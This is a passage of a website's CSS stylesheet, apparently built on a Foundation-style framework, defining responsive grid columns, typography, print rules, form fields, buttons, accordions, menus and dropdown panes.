  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.11111rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.44444rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1.22222rem; }
  h6 { font-size: 1rem; } }

a { color: #f56632; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #f2490c; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #c3cee1; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #0f336c; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #0f336c; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #0d2b5c; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #0f336c; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #0c2956; color: #fefefe; }

.button.secondary { background-color: #f56632; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #e1440b; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #081a36; color: #081a36; }

.button.hollow.primary { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #081a36; color: #081a36; }

.button.hollow.secondary { border: 1px solid #f56632; color: #f56632; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #8d2b07; color: #8d2b07; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f56632; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #0f336c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0f336c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0f336c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0c2956; color: #fefefe; }

.button-group.secondary .button { background-color: #f56632; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #e1440b; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #0f336c; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ccddf8; }

.callout.secondary { background-color: #fee8e0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #0f336c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #f76a30; -webkit-box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

